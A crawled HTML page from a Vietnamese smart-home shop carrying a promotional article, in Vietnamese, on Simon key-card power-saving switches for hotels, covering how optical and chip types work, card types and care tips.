

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahalong.vn/tin-tuc/cong-tac-the-tu-simon-giai-phap-tiet-kiem-dien-danh-cho-khach-san.html
body_size: 10677
content:
<!DOCTYPE html > <!--	PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"--> <html xmlns="http://www.w3.org/1999/xhtml" lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"> <head> <title>CÔNG TẮC THẺ TỪ SIMON – GIẢI PHÁP TIẾT KIỆM ĐIỆN DÀNH CHO KHÁCH SẠN | Tin tức | SmartHome</title> <!-- META TAG --> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/> <meta name="X-UA-Compatible" content="IE=edge,chrome=1"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" /> <meta name="Description" content="Nội dung chính1 Công tắc thẻ từ khách sạn là gì?2 Nguyên lý hoạt động của công tắc thẻ từ2.1 Công tắc thẻ từ quang:2.2 Thẻ từ chip:3 Lưu ý khi sử dụng công tắc thẻ từ4 Ưu điểm công tắc thẻ từ Simon4.1 Thiết kế tinh tế:4.2 Đảm bảo chất lượng quốc tế:Không còn xa lạ với các khách sạn, khu nghỉ..." /> <meta name="Keywords" content="" /> <link href="/favicon.ico?v=1768998780" rel="shortcut icon" type="image/x-icon" /> <meta name="robots" content="index,follow,noopd" /> <meta name='revisit-after' content='1 days' /> <meta http-equiv="content-language" content="vi" /> <meta http-equiv="Page-Enter" content="blendTrans(Duration=2.0)"/> <meta http-equiv="Page-Exit" content="revealTrans(Duration=2.0,Transition=0)"/> <meta property="og:type" content="Article" /> <meta property="og:title" content="CÔNG TẮC THẺ TỪ SIMON – GIẢI PHÁP TIẾT KIỆM ĐIỆN DÀNH CHO KHÁCH SẠN | Tin tức | SmartHome" /> <meta property="og:description" content="Nội dung chính1 Công tắc thẻ từ khách sạn là gì?2 Nguyên lý hoạt động của công tắc thẻ từ2.1 Công tắc thẻ từ quang:2.2 Thẻ từ chip:3 Lưu ý khi sử dụng công tắc thẻ từ4 Ưu điểm công tắc thẻ từ Simon4.1 Thiết kế tinh tế:4.2..." /> <meta property="og:image" content="https://ahalong.vn/files/thumb/500/261/images/San_Pham/cong-tac-the-tu-khach-san-1.jpg" /> <meta property="og:url" content="https://ahalong.vn/tin-tuc/cong-tac-the-tu-simon-giai-phap-tiet-kiem-dien-danh-cho-khach-san.html" /> <meta property="og:image:type" content="image/jpeg" /> <meta property="og:image:width" content="500"> <meta property="og:image:height" content="261"> <meta data-react-helmet="true" name="twitter:card" content="summary"/> <meta data-react-helmet="true" name="twitter:title" content="CÔNG TẮC THẺ TỪ SIMON – GIẢI PHÁP TIẾT KIỆM ĐIỆN DÀNH CHO KHÁCH SẠN | Tin tức | SmartHome"/> <meta data-react-helmet="true" name="twitter:description" content="Nội dung chính1 Công tắc thẻ từ khách sạn là gì?2 Nguyên lý hoạt động của công tắc thẻ từ2.1 Công tắc thẻ từ quang:2.2 Thẻ từ chip:3 Lưu ý khi sử dụng công tắc thẻ từ4 Ưu điểm công tắc thẻ từ Simon4.1 Thiết kế tinh tế:4.2..."/> <meta data-react-helmet="true" name="twitter:image:url" content="https://ahalong.vn/files/thumb/500/261/images/San_Pham/cong-tac-the-tu-khach-san-1.jpg"/> <meta data-react-helmet="true" name="twitter:site" content="@ahalong"/> <meta data-react-helmet="true" name="twitter:creator" content="@ahalong"> <meta name="fb:app_id" content="" /> <meta property="og:site_name" content="https://ahalong.vn"/> <meta property="article:author" content="SmartHome"/> <meta property="og:locale" content="vi_VN"/> <!-- Style --> <link rel="image_src" type="image/jpeg" href="https://ahalong.vn//images/slide/slide4.jpg"/> <link rel="canonical" href="https://ahalong.vn/" /> <!--<link rel="stylesheet" href="https://ahalong.vn/isocms/templates/default/skin/css/iso.core.css?v=1768998780" type="text/css" media="all" />--> <link rel="preload" href="https://ahalong.vn/isocms/templates/default/skin/fonts/fontawesome-webfont.woff2?v=4.4.0" as="font" type="font/woff2" crossorigin> <link rel="preload" href="https://ahalong.vn/isocms/templates/default/skin/css/fonts/webfont/seguisb_0.woff" as="font" type="font/woff" crossorigin> <link rel="stylesheet" href="https://ahalong.vn/isocms/templates/default/skin/css/iso.core.css?v=1768998780" media="all" /> <link rel="stylesheet" href="https://ahalong.vn/isocms/templates/default/skin/css/blog.css?v=1768998780" /> <link rel="preload" href="https://ahalong.vn/isocms/templates/default/skin/js/iso.core.js?v=1768998780" as="script" /> <script src="https://ahalong.vn/isocms/templates/default/skin/js/iso.core.js?v=1768998780"></script> <!-- Script --> <script src="https://www.google.com/recaptcha/api.js?hl=&ver=1768998780" async defer></script> <script>	var link_web="https://ahalong.vn/";	var path_ajax_script="https://ahalong.vn/";	var URL_IMAGES="https://ahalong.vn/isocms/templates/default/skin/images";	var URL_CSS="https://ahalong.vn/isocms/templates/default/skin/css";	var URL_JS="https://ahalong.vn/isocms/templates/default/skin/js";	var _MOD = 'news';	var _ACT = 'detail';	var mod = 'news';	var act = 'detail'; </script> <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180094952-1"></script> <script async src="https://www.googletagmanager.com/gtag/js?id=G-9WZSWQ0V97"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); /*gtag('config', 'G-K57DMCBWDJ');*/ gtag('config', 'G-9WZSWQ0V97'); gtag('config', 'UA-180094952-1'); </script> </head> <body id="home"> <div id="che"></div> <!-- Load Facebook SDK for JavaScript --> <div id="fb-root"></div> <script> setTimeout(function () {	window.fbAsyncInit = function() {	FB.init({	xfbml : true,	version : 'v8.0'	});	};	(function(d, s, id) {	var js, fjs = d.getElementsByTagName(s)[0];	if (d.getElementById(id)) return;	js = d.createElement(s); js.id = id;	js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';	fjs.parentNode.insertBefore(js, fjs);	}(document, 'script', 'facebook-jssdk')); }, 4000); </script> <header> <div class="top-header"> <div class="container"> <div class="row"> <div class="col-sm-6"> <div class="fone"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/fone.png" alt="0902221886" width="18" height="17" /> <span><a href="tel:+0902221886 " title="0902221886"> +0902221886 </a></span> <img class="email-lh" src="https://ahalong.vn/isocms/templates/default/skin/images/email.png" alt="xinchao@ahalong.com" width="19" height="13" /> <span><a href="mailto:xinchao@ahalong.com" title="xinchao@ahalong.com"> xinchao@ahalong.com</a></span> </div> </div> <div class="col-sm-6"> <div class="giohang-h"> <a href="/gio-hang" title="Giỏ hàng"> <span class="cart"> <img class="img_cart_1" src="https://ahalong.vn/isocms/templates/default/skin/images/giohang.png" width="37" height="34" alt="Giỏ hàng" /> <img class="img_cart_2" src="https://ahalong.vn/isocms/templates/default/skin/images/giohang_w.png" width="37" height="34" alt="Giỏ hàng" /> <span id="total_cart"></span> </span> <span class="text">Giỏ hàng</span> </a> </div> </div> </div> </div> </div> <div class="container"> <script >	$(document).ready(function(){	$( ".menu-mb" ).click(function() {	$( ".menu-show" ).toggle( "slow" );	});	}); </script> <div class="bot-header"> <div class="row"> <div class="col-md-3 col-xs-12"> <div class="logo"> <p class="plogo"><a href="https://ahalong.vn/" title="SmartHome"><img class="" src="/images/logo/logo-smarthome.png" alt="SmartHome" width="262" height="64" /></a></p> </div> </div> <div class="seach-mb"> <div class="col-sm-3"> <input type="text" size="45" value="Tìm kiếm sản phẩm" /> </div> </div> <!--Menu-mobile --> <div class="menu-mb"> <i class="fa fa-bars"></i> </div> <div class="menu-show menu-mobile"> <ul> <li> <a href="https://ahalong.vn/san-pham/ban-chay" title="Sản phẩm bán chạy">Sản phẩm bán chạy</a> </li> <li> <a href="https://ahalong.vn/san-pham/khuyen-mai" title="Khuyến mại">Khuyến mại</a> </li> <li> <a href="/tin-tuc" class="active" title="Tin công nghệ">Tin công nghệ</a> </li> <li> <a href="/hoi-dap.html" title="Hỗ trợ">Hỗ trợ</a> </li> </ul> </div> <!--Menu-mobile --> <div class="col-md-6 col-sm-5 col-xs-12"> <div class="main-menu"> <!--menu-left --> <div class="menu-left"> <ul> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451014536img_sev9.png" alt="" /><a href="/danh-muc-san-pham/thiet-bi-smarthome.html">Thiết bị SmartHome</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451013837img_sev10.png" alt="" /><a href="/danh-muc-san-pham/cong-tac-cam-bien.html">Công tắc &amp; Cảm biến</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/109779305_320114155837683_6589144210490632927_n.png" alt="" /><a href="/danh-muc-san-pham/tbi-dien-simon-siemens.html">Tbị điện Simon Siemens</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1450944828listpr1.png" alt="" /><a href="/danh-muc-san-pham/gia-dung-doi-song.html">Gia dụng đời sống</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451013837img_sev10.png" alt="" /><a href="/danh-muc-san-pham/dung-cu-phu-kien.html">Dụng cụ phụ kiện</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1450946089img_sev8.png" alt="" /><a href="/danh-muc-san-pham/thiet-bi-an-ninh-bao-dong.html">Thiết bị an ninh báo động</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451014536img_sev9.png" alt="" /><a href="/danh-muc-san-pham/den-thong-minh.html">Đèn thông minh</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451014536img_sev9.png" alt="" /><a href="/danh-muc-san-pham/o-cam-thong-minh.html">Ổ cắm thông minh</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/OGC.gif" alt="" /><a href="/danh-muc-san-pham/chuong-cua-bao-khach.html">Chuông cửa báo khách</a> </li> </ul> </div> <script>	$(function(){	$( ".move-left" ).click(function() {	var $_this = $(this);	var $menu = $_this.closest('.main-menu').find('.menu-left');	if($menu.is(':visible')){	$menu.stop(false, true).fadeOut();	} else{	$menu.stop(false, true).fadeIn();	}	return false;	});	}); </script> <!--menu-left --> <ul> <li> <a href="https://ahalong.vn/san-pham/ban-chay" title="Sản phẩm bán chạy">Sản phẩm bán chạy</a> </li> <li> <a href="https://ahalong.vn/san-pham/khuyen-mai" title="Khuyến mại">Khuyến mại</a> </li> <li> <a href="/tin-tuc" class="active" title="Tin công nghệ">Tin công nghệ</a> </li> <li> <a href="/hoi-dap.html" title="Hỗ trợ">Hỗ trợ</a> </li> </ul> </div> </div> <div class="col-md-3 col-xs-12"> <div class="seach"> <form class="form_box_search_header" method="post" action=""> <input name="keyword" type="text" value="" autocomplete="off" class="input_search_header" placeholder="Từ khóa tìm kiếm..."> <button type="submit" class="btn_search_header" id="btn_search_header">Search</button> <input type="hidden" name="Hid_Search" value="Hid_Search"> </form> </div> </div> </div> </div> </div> </header> <div class="bread"> <div class="container"> <div class="bread"> <ol class="breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ahalong.vn/" title="Trang chủ"> <span itemprop="name" class="reb">Trang chủ</span></a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"> <a itemprop="item" href="/tin-tuc" title="Tin tức"> <span itemprop="name" class="reb">Tin tức</span></a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"> <a itemprop="item" href="/tin-tuc/cong-tac-the-tu-simon-giai-phap-tiet-kiem-dien-danh-cho-khach-san.html" title="Tư vấn chọn mua"> <span itemprop="name" class="reb">Tư vấn chọn mua</span></a> <meta itemprop="position" content="3"> </li> <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"> <a itemprop="item" href="/tin-tuc/cong-tac-the-tu-simon-giai-phap-tiet-kiem-dien-danh-cho-khach-san.html" title="CÔNG TẮC THẺ TỪ SIMON – GIẢI PHÁP TIẾT KIỆM ĐIỆN DÀNH CHO KHÁCH SẠN"> <span itemprop="name" class="reb">CÔNG TẮC THẺ TỪ SIMON – GIẢI PHÁP TIẾT KIỆM ĐIỆN DÀNH CHO KHÁCH SẠN</span></a> <meta itemprop="position" content="4"> </li> </ol> </div> </div> </div> <div class="main_child mb50"> <div class="container"> <div class="row"> <div class="col-xs-12 col-sm-9"> <div class="box_gr box_dtsv1 clearfix"> <div class="top_drsv1 mb20"> <h1 class="titleNewsDetail">CÔNG TẮC THẺ TỪ SIMON – GIẢI PHÁP TIẾT KIỆM ĐIỆN DÀNH CHO KHÁCH SẠN</h1> <div class="box_share_detail"> <div class="share_news"> <span>Chia sẻ:</span> <div class="sharer-icons" data-link_share="https://ahalong.vn/tin-tuc/cong-tac-the-tu-simon-giai-phap-tiet-kiem-dien-danh-cho-khach-san.html" data-title_share="CÔNG TẮC THẺ TỪ SIMON – GIẢI PHÁP TIẾT KIỆM ĐIỆN DÀNH CHO KHÁCH SẠN"> </div> </div> <script type="text/javascript" src="https://ahalong.vn/isocms/templates/default/skin/js/jquery.sharer.js?v=1768998780"></script> <style type="text/css">	.share_news { display:flex; align-items: center;text-align: left; float: left;padding-top:35px; font-weight: bold}	.share_news .sharer-icons { display: flex; }	.share_news .sharer-icons a { cursor: pointer; height: 38px; width: 38px; font-size: 18px; text-decoration: none; border: 1px solid transparent; border-radius: 50%; text-align: center; display: flex; justify-content: center; align-items: center; margin-left: 15px; transition: all 0.3s ease-in-out; }	.share_news .sharer-icons a i { transition: transform 0.3s ease-in-out; }	.share_news .sharer-icons a:hover { color: #fff; }	.share_news .sharer-icons a.sharer-icon-facebook { color: #1877f2; border-color: #b7d4fb; }	.share_news .sharer-icons a.sharer-icon-facebook:hover { background: #1877f2; color:#FFF }	.share_news .sharer-icons a.sharer-icon-twitter { color: #46c1f6; border-color: #b6e7fc; }	.share_news .sharer-icons a.sharer-icon-twitter:hover { background: #46c1f6; color:#FFF }	.share_news .sharer-icons a.sharer-icon-linkedin { color: #1385c4; border-color: #89c6e7; }	.share_news .sharer-icons a.sharer-icon-linkedin:hover { background: #1385c4; color:#FFF }	.share_news .sharer-icons a.sharer-icon-pinterest { color: #f13434; border-color: #f9b7b7; }	.share_news .sharer-icons a.sharer-icon-pinterest:hover { background: #f13434; color:#FFF }	.share_news .sharer-icons .sharer-icon-google-plus {color: red;border-color: #ff00004d}	.share_news .sharer-icons a.sharer-icon-google-plus:hover {background: red;color: #FFF} </style> <script type="text/javascript">	$(".sharer-icons").each(function(index){	var link_share = $(this).data('link_share');	var title_share = $(this).data('title_share');	$(this).empty().sharer({	networks: ["facebook", "twitter"],	url : link_share,	title : title_share	});	}); </script> </div> </div> <div class="box_ttkm tinymce_Content"> <p>Nội dung chính1 Công tắc thẻ từ khách sạn là gì?2 Nguyên lý hoạt động của công tắc thẻ từ2.1 Công tắc thẻ từ quang:2.2 Thẻ từ chip:3 Lưu ý khi sử dụng công tắc thẻ từ4 Ưu điểm công tắc thẻ từ Simon4.1 Thiết kế tinh tế:4.2 Đảm bảo chất lượng quốc tế:Không còn xa lạ với các khách sạn, khu nghỉ dưỡng, công tắc thẻ từ là dòng sản phẩm thông dụng và đầy tiện ích. Với quy cách cũng như công năng hiện đại mà nó mang lại, công tắc thẻ từ xứng tầm đẳng cấp với không gian sang trọng.</p> <div class="formatTextStandard"><h2>C&ocirc;ng tắc thẻ từ kh&aacute;ch sạn l&agrave; g&igrave;?</h2><p><strong>C&ocirc;ng tắc thẻ từ kh&aacute;ch sạn</strong> c&ograve;n c&oacute; t&ecirc;n gọi kh&aacute;c l&agrave; c&ocirc;ng tắc tiết kiệm điện. Đ&acirc;y l&agrave; loại <a href="https://simon.vn/cong-tac-o-cam/">c&ocirc;ng tắc</a> th&ocirc;ng minh, được sử dụng phổ biến trong c&aacute;c kh&aacute;ch sạn, khu nghỉ dưỡng cao cấp. N&oacute; c&oacute; thể gi&uacute;p đ&oacute;ng mở nguồn điện khi đặt thẻ từ v&agrave;o c&ocirc;ng tắc gi&uacute;p tiết kiệm điện năng ti&ecirc;u thụ hiệu quả.</p><p>C&ocirc;ng tắc thẻ từ sử dụng từ quang hoặc chip cảm ứng. Ưu điểm của c&ocirc;ng tắc thẻ từ l&agrave; khả năng ti&ecirc;́t ki&ecirc;̣m đi&ecirc;̣n ưu việt. Mỗi ph&ograve;ng kh&aacute;ch sạn thường sử dụng 2000W điện/ giờ. Thời gian kh&aacute;ch kh&ocirc;ng lưu tr&uacute; ở ph&ograve;ng m&agrave; qu&ecirc;n tắt thiết bị điện sẽ g&acirc;y l&atilde;ng ph&iacute; lớn. Để giải quyết được vấn đề n&agrave;y, kh&aacute;ch sạn sẽ trang bị thẻ từ vừa l&agrave; ch&igrave;a kh&oacute;a ph&ograve;ng vừa c&oacute; t&aacute;c dụng đ&oacute;ng/ mở nguồn điện khi để thẻ v&agrave;o c&ocirc;ng tắc từ. Sau khoảng 15-30s hệ thống điện sẽ ngắt/ hoạt động.</p><p><img title="cong-tac-the-tu-khach-san (2)" src="https://simon.vn/wp-content/uploads/2023/05/cong-tac-the-tu-khach-san-2.jpg" alt="cong-tac-the-tu-khach-san (2)" width="100%" /></p><h2>Nguy&ecirc;n l&yacute; hoạt động của c&ocirc;ng tắc thẻ từ</h2><p>C&ocirc;ng tắc thẻ từ kh&aacute;ch sạn c&oacute; hai kiểu hoạt động chủ yếu:</p><h3>C&ocirc;ng tắc thẻ từ quang:</h3><p>Đ&acirc;y l&agrave; loại c&ocirc;ng tắc d&ugrave;ng nguồn &aacute;nh s&aacute;ng được ph&aacute;t ra từ mặt led để c&oacute; sự đ&oacute;ng/ mở tương ứng. &Aacute;nh s&aacute;ng được ph&aacute;t ra từ mặt LED ph&aacute;t v&agrave; nhận ở mắt nhận: Khi chưa c&oacute; thẻ cắm v&agrave;o, 2 mắt vẫn nh&igrave;n thấy nhau, khi c&oacute; thẻ cắm v&agrave;o 2 mắt thu ph&aacute;t bị che khuất kh&ocirc;ng nh&igrave;n thấy nhau điện được đ&oacute;ng mạch. Khi r&uacute;t thẻ ra, 2 mắt thu ph&aacute;t nh&igrave;n thấy nhau v&agrave; nhận t&iacute;n hiệu thẻ đ&atilde; được r&uacute;t ra, l&uacute;c n&agrave;y bộ đếm ngược thời gian sẽ đếm gi&acirc;y, mạch điện sẽ bị ngắt.</p><h3>Thẻ từ chip:</h3><p>Thẻ từ chip l&agrave; loại hoạt động chủ yếu của c&ocirc;ng tắc thẻ từ kh&aacute;ch sạn dựa tr&ecirc;n việc nhận dạng chip cảm ứng. Trong mỗi c&ocirc;ng tắc sẽ chứa bộ chip đọc thẻ th&ocirc;ng minh. Nhờ vậy, n&oacute; sẽ nhận dạng được đ&uacute;ng thẻ để mở cửa ph&ograve;ng cũng như khớp với hoạt động mở kh&oacute;a cửa, bật tắt điện.</p><p>Thẻ từ chip d&ugrave; c&oacute; mặt trơn nhưng th&ocirc;ng qua c&ocirc;ng tắc c&oacute; thể đọc được th&ocirc;ng số b&ecirc;n trong. Nhờ vậy n&oacute; gi&uacute;p k&iacute;ch hoạt nhanh nguồn điện bạn sử dụng. Điểm mạnh của loại n&agrave;y l&agrave; gi&uacute;p tiết kiệm điện năng m&agrave; v&ocirc; c&ugrave;ng an to&agrave;n v&igrave; n&oacute; sử dụng ri&ecirc;ng cho từng ph&ograve;ng.</p><h2>Lưu &yacute; khi sử dụng c&ocirc;ng tắc thẻ từ</h2><p>C&ocirc;ng tắc thẻ từ rất ưu việt v&agrave; được ứng dụng ng&agrave;y một rộng r&atilde;i. T&ugrave;y theo mục đ&iacute;ch, nhu cầu sử dụng m&agrave; c&oacute; một số d&ograve;ng thẻ sau:</p><ul><li><strong>Master card:</strong> n&oacute; c&oacute; thể mở tất cả ph&ograve;ng trong kh&aacute;ch sạn v&agrave; kh&ocirc;ng quy định thời gian.</li><li><strong>Building card:</strong> d&ugrave;ng cho quản l&yacute; kh&aacute;ch sạn, n&oacute; c&oacute; thể mở tất cả c&aacute;c ph&ograve;ng nhưng c&agrave;i đặt để quy định thời gian.</li><li><strong>Floor card:</strong> thẻ n&agrave;y thường cấp cho tạp vụ, bộ phận dọn ph&ograve;ng, c&oacute; c&agrave;i đặt thời gian, d&ugrave;ng để mở một hoặc nhiều tầng.</li><li><strong>Guest card:</strong> thẻ d&ugrave;ng cho kh&aacute;ch thu&ecirc; ph&ograve;ng, c&oacute; thể quy định thời gian kh&aacute;ch ở, qu&aacute; hạn sẽ kh&ocirc;ng v&agrave;o ph&ograve;ng được.</li></ul><p><em>Mặc d&ugrave; tiện lợi v&agrave; hữu dụng nhưng trong qu&aacute; tr&igrave;nh c&agrave;i đặt, sử dụng c&ocirc;ng tắc thẻ từ cần một số lưu &yacute; sau:</em></p><ul><li>Kh&ocirc;ng n&ecirc;n bẻ hoặc uốn cong thẻ từ: Trong một số thẻ từ c&oacute; c&aacute;c mạch chip. Nếu l&agrave;m biến dạng thẻ c&oacute; thể l&agrave;m đứt, g&atilde;y c&aacute;c mạch n&agrave;y dẫn đến việc kh&ocirc;ng mở được cửa hay ảnh hưởng tới việc đ&oacute;ng/ mở kết nối điện.</li><li>Kh&ocirc;ng n&ecirc;n để thẻ từ gần c&aacute;c đồ vật c&oacute; t&iacute;nh nam ch&acirc;m hay c&aacute;c vật c&oacute; thể ph&aacute;t từ t&iacute;nh kh&aacute;c. Những vật n&agrave;y c&oacute; thể g&acirc;y nhiễu s&oacute;ng, mất khả năng đ&oacute;ng mở một c&aacute;ch chuẩn x&aacute;c.</li><li>Bảo quản thẻ từ ở nơi kh&ocirc; r&aacute;o, tr&aacute;nh những nơi ẩm ướt l&agrave;m hỏng vi mạch. B&ecirc;n cạnh đ&oacute;, khi sử dụng thẻ từ cần ch&uacute; &yacute; tr&aacute;nh xa vật sắc nhọn l&agrave;m c&agrave;o xước thẻ.</li></ul><h2>Ưu điểm c&ocirc;ng tắc thẻ từ Simon</h2><p>Simon đồng h&agrave;nh c&ugrave;ng c&aacute;c dự &aacute;n kh&aacute;ch sạn, nghỉ dưỡng cao cấp. Sản phẩm của thương hiệu đảm bảo c&aacute;c ti&ecirc;u chuẩn quốc tế, mang tới trải nghiệm sang trọng cho kh&aacute;ch h&agrave;ng thượng lưu.</p><h3>Thiết kế tinh tế:</h3><p>Đầu ti&ecirc;n phải kể đến yếu tố thiết kế của d&ograve;ng c&ocirc;ng tắc thẻ từ Simon. D&ugrave; đơn giản nhưng sản phẩm to&aacute;t l&ecirc;n được sự tinh tế với gam m&agrave;u trắng chủ đạo. Nhờ vậy n&oacute; ph&ugrave; hợp cho mọi kh&ocirc;ng gian, tạo l&ecirc;n sự nổi bật cho thiết kế nội thất. Mẫu m&atilde;, k&iacute;ch thước c&ocirc;ng tắc thẻ từ Simon đa dạng, c&oacute; thể linh hoạt biến h&oacute;a, sử dụng với nhiều c&ocirc;ng tr&igrave;nh, phong c&aacute;ch thiết kế kh&aacute;c nhau.</p><p><img title="cong-tac-the-tu-khach-san (1)" src="https://simon.vn/wp-content/uploads/2023/05/cong-tac-the-tu-khach-san-1.jpg" alt="cong-tac-the-tu-khach-san (1)" width="100%" /></p><h3>Đảm bảo chất lượng quốc tế:</h3><p>C&ocirc;ng tắc thẻ từ Simon đảm bảo độ tinh xảo, tỉ mỉ trong từng chi tiết. Sản phẩm được tạo n&ecirc;n từ chất liệu bền bỉ, an to&agrave;n, đạt chuẩn c&aacute;c th&ocirc;ng số kĩ thuật nhằm chịu nhiệt cao, chống trầy xước.</p><p>Th&ecirc;m v&agrave;o đ&oacute;, c&ocirc;ng tắc thẻ từ Simon c&oacute; c&aacute;c d&ograve;ng sản phẩm hiện đại, k&egrave;m theo đinh v&iacute;t, gi&uacute;p bạn lắp đặt một c&aacute;ch dễ d&agrave;ng, tiện lợi. Đối với c&aacute;c kh&aacute;ch sạn, resort cao cấp, lựa chọn c&ocirc;ng tắc thẻ từ Simon l&agrave; lựa chọn l&agrave;m tăng th&ecirc;m gi&aacute; trị của kh&ocirc;ng gian, thể hiện đẳng cấp của chốn nghỉ dưỡng sang trọng.</p><p><em><strong>&gt;&gt; Xem th&ecirc;m: <a href="https://simon.vn/ly-do-nen-doi-tu-cong-tac-thuong-sang-cong-tac-dien-cao-cap-simon/">L&yacute; do n&ecirc;n đổi từ c&ocirc;ng tắc thường sang c&ocirc;ng tắc điện cao cấp Simon</a></strong></em></p><p><em>Simon mang đến c&aacute;c d&ograve;ng sản phẩm đạt chất lượng cao, tạo n&ecirc;n kh&ocirc;ng gian sống tiện &iacute;ch, phục vụ, đ&aacute;p ứng nhu cầu của giới tinh hoa. Để biết th&ecirc;m c&aacute;c th&ocirc;ng tin chi tiết về c&aacute;c d&ograve;ng sản phẩm c&ocirc;ng tắc thẻ từ kh&aacute;ch sạn, Qu&yacute; kh&aacute;ch vui l&ograve;ng li&ecirc;n hệ <strong>hotline: 0968 111 900</strong> để được tư vấn v&agrave; hỗ trợ tốt nhất.</em></p></div> </div> </div> <div class="box_dtsv4 box_gr"> <div class="comment_box mtm"> <div class="fb-comments" data-href="https://ahalong.vn//tin-tuc/cong-tac-the-tu-simon-giai-phap-tiet-kiem-dien-danh-cho-khach-san.html" data-width="100%" data-numposts="5" data-colorscheme="light"></div> </div> </div> </div> <div class="col-xs-12 col-sm-3 col1Detail"> <div class="sidebar"> <div class="menu-right"> <div class="boxCatTours"> <h2 class="head hade-new">Danh mục tin tức</h2> <ul> <li > <a href="/tin-tuc/tin-tuc-moi-nhat" title="Tin tức mới nhất"> <span>Tin tức mới nhất</span> </a></li> <li class="active" > <a href="/tin-tuc/tu-van-chon-mua" title="Tư vấn chọn mua"> <span>Tư vấn chọn mua</span> </a></li> <li > <a href="/tin-tuc/kinh-nghiem-hay" title="Kinh nghiệm hay"> <span>Kinh nghiệm hay</span> </a></li> <li > <a href="/tin-tuc/do-it-yourself" title="Do it Yourself"> <span>Do it Yourself</span> </a></li> <li > <a href="/tin-tuc/huong-dan-su-dung" title="Hướng dẫn sử dụng"> <span>Hướng dẫn sử dụng</span> </a></li> <li > <a href="/tin-tuc/giai-phap-tu-dong-hoa" title="Giải pháp tự động hóa"> <span>Giải pháp tự động hóa</span> </a></li> </ul> </div> </div> </div> </div> </div> </div> </div> <script type="application/ld+json">	{	"@graph": [	{	"@context": "http://schema.org",	"@type": "NewsArticle",	"mainEntityOfPage": {	"@type": "WebPage",	"@id": "https://ahalong.vn/"	},	"image": {	"@type": "ImageObject",	"url": "https://ahalong.vn//files/thumb/940/630//images/San_Pham/cong-tac-the-tu-khach-san-1.jpg",	"height": 940,	"width": 630	},	"datePublished": "2023-06-18 16:05:28",	"dateModified": "2023-06-18 16:06:31",	"publisher": {	"@type": "Organization",	"name": "SmartHome",	"logo": "https://ahalong.vn//images/logo/logo-smarthome.png",	"description": "SmartHome"	}	}	]	} </script> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>Untitled Document</title> </head> <body> </body> </html> <div class="bot-section"> <div class="container"> <div class="row"> <div class="wap-hanhnhat"> <div class="col-sm-3 col-xs-6"> <div class="hanhnhat"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/b1.png" alt="Tạo đơn hàng" width="94" height="82" /> <div class="text"> <span class="text-child">BƯỚC 1</span><br /> <span>Tạo đơn hàng</span> </div> </div> </div> <!-- --> <div class="col-sm-3 col-xs-6"> <div class="hanhnhat"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/b2.png" alt="Xác nhận đơn hàng" width="94" height="82" /> <div class="text"> <span class="text-child">BƯỚC 2</span><br /> <span>Xác nhận đơn hàng</span> </div> </div> </div> <!-- --> <!-- --> <div class="col-sm-3 col-xs-6"> <div class="hanhnhat"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/b3.png" alt="Giao hàng" width="94" height="82" /> <div class="text"> <span class="text-child">BƯỚC 3</span><br /> <span>Giao hàng</span> </div> </div> </div> <!-- --> <!-- --> <div class="col-sm-3 col-xs-6"> <div class="hanhnhat"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/b4.png" alt="Nhận hàng và thanh toán" width="101" height="82" /> <div class="text"> <span class="text-child">BƯỚC 4</span><br /> <span>Nhận hàng và thanh toán</span> </div> </div> </div> <!-- --> </div> </div> <!-- --> </div> </div> <script>	var mod = 'news';	var act = 'detail'; </script> <div class="clearfix"></div> <footer> <div class="container"> <div class="top-footer"> <div class="row"> <div class="col-md-4"> <div class=" col-top-footer1"> <div class="wap-content"> <img src="/images/logo/logo-smarthome.png" width="262" height="64" alt="SmartHome" /> <div class="text"> <div class="text_justify"> <p>Ch&uacute;ng t&ocirc;i c&oacute; bề d&agrave;y kinh nghiệm phong ph&uacute; trong lĩnh vực thiết bị c&ocirc;ng nghệ điều khiển th&ocirc;ng minh v&agrave; cảm biến, c&aacute;c thiết bị điện nhẹ, đồ gia dụng th&ocirc;ng minh, thiết bị IOT, thiết c&aacute;c dụng cụ phụ kiện thi c&ocirc;ng, c&aacute;c thiết bị an ninh &amp; an to&agrave;n&hellip;d&agrave;nh cho c&aacute;c c&ocirc;ng tr&igrave;nh nh&agrave; ở, chung cư cao cấp.</p> <script type="text/javascript">// 